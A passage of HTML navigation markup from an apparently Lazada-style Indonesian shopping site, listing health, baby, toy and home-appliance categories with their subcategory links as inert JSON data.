                                                                                href="https://www.xeniatornado.com/beli-alat-kesehatan-kecantikan/">
                                                                                <span>Alat Kecantikan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.xeniatornado.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.xeniatornado.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/shop-alat-perawatan-kulit-tubuh"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-suplemen-makanan/">
                                                                                <span>Suplemen Makanan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.xeniatornado.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.xeniatornado.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.xeniatornado.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.xeniatornado.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.xeniatornado.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.xeniatornado.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.xeniatornado.com/beli-protein"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-alat-medis/">
                                                                                <span>Alat Medis</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.xeniatornado.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.xeniatornado.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.xeniatornado.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.xeniatornado.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.xeniatornado.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.xeniatornado.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.xeniatornado.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.xeniatornado.com/beli-stetoskop"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-perlengkapan-kesehatan-seksual/">
                                                                                <span>Sexual Wellness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.xeniatornado.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.xeniatornado.com/beli-pelumas"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                <span>Perawatan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-deodoran-pria"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_12">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/kesehatan-manula/">
                                                                                <span>Popok Dewasa</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_11">
                                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.xeniatornado.com/kesehatan-manula/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                                        data-spm="cate_7">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-perlengkapan-bayi-balita/">
                                                                                <span>Ibu & Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_0">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.xeniatornado.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.xeniatornado.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.xeniatornado.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-popok-pispot-bb/">
                                                                                <span>Popok Sekali Pakai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_1">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.xeniatornado.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.xeniatornado.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.xeniatornado.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.xeniatornado.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.xeniatornado.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.xeniatornado.com/beli-detergen-popok-kain/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-susu-formula/">
                                                                                <span>Makanan Bayi & Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_2">
                                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.xeniatornado.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.xeniatornado.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.xeniatornado.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-maternal/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-baju-aksesoris-anak/">
                                                                                <span>Pakaian & Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_3">
                                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.xeniatornado.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.xeniatornado.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-baju-renang-bayi-laki-laki/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-makanan-bayi/">
                                                                                <span>Perlengkapan Menyusui</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_4">
                                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.xeniatornado.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.xeniatornado.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.xeniatornado.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-piring-mangkok-bayi/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-berkendara-bayi/">
                                                                                <span>Perlengkapan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_5">
                                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.xeniatornado.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.xeniatornado.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.xeniatornado.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.xeniatornado.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.xeniatornado.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-tali-harness-bayi/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-perlengkapan-kamar-bayi/">
                                                                                <span>Kamar Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_6">
                                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.xeniatornado.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.xeniatornado.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-dekorasi-kamar-anak/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                <span>Perawatan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_7">
                                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-mandi-bayi-anti-slip/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-mainan-anak/">
                                                                                <span>Mainan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_8">
                                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.xeniatornado.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.xeniatornado.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.xeniatornado.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.xeniatornado.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.xeniatornado.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-pesta/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-remote-control-mainan-kendaraan/">
                                                                                <span>Mainan Elektronik & RC</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_9">
                                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.xeniatornado.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.xeniatornado.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.xeniatornado.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.xeniatornado.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.xeniatornado.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.xeniatornado.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-walkie-talkie/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-olahraga-permainan-luar-ruangan/">
                                                                                <span>Mainan Olahraga & Luar
                                                                                    Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_10">
                                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.xeniatornado.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.xeniatornado.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.xeniatornado.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.xeniatornado.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.xeniatornado.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.xeniatornado.com/beli-playhouses/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_12">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/baby-toddler-toys/">
                                                                                <span>Mainan Bayi & Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_11">
                                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.xeniatornado.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.xeniatornado.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.xeniatornado.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.xeniatornado.com/beli-rocking-spring-ride-on-tg/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                                        data-spm="cate_8">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                <span>TV & Perangkat Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_0">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.xeniatornado.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.xeniatornado.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.xeniatornado.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.xeniatornado.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.xeniatornado.com/beli-proyektor-3/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-dapur/">
                                                                                <span>Peralatan Dapur Kecil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_1">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.xeniatornado.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.xeniatornado.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.xeniatornado.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.xeniatornado.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.xeniatornado.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.xeniatornado.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-ska-lainnya/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-perlatan-besar/">
                                                                                <span>Elektronik Rumah Besar</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_2">
